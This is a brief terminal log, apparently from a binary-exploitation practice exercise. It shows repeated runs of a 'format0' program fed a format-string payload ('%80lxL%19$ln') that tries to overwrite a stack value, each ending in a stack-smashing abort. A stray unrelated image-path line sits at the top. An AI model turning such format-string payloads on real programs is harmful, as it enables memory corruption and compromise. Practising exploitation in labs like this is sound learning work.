 Aborted (core dumped)
root@ubuntu-16-04:~# ./format0 "%80lxL%19\$ln"
target adr: 0x7ffe676d50fc
target val: 0
buffer:
   7ffe676dQ
*** stack smashing detected ***: ./format0 terminated
Aborted (core dumped)
root@ubuntu-16-04:~# ./format0 "%80lxL%19\$ln"
target adr: 0x7ffe5e15901c
target val: 0
buffer:                                             Q
*** stack smashing detected ***: ./format0 terminated
Aborted (core dumped)
root@ubuntu-16-04:~# ./format0 "%80lxL%19\$ln"
target adr: 0x7ffc3f031d4c
target val: 51
buffer:
*** stack smashing detected ***: ./format0 terminated
Aborted (core dumped)
root@ubuntu-16-04:~#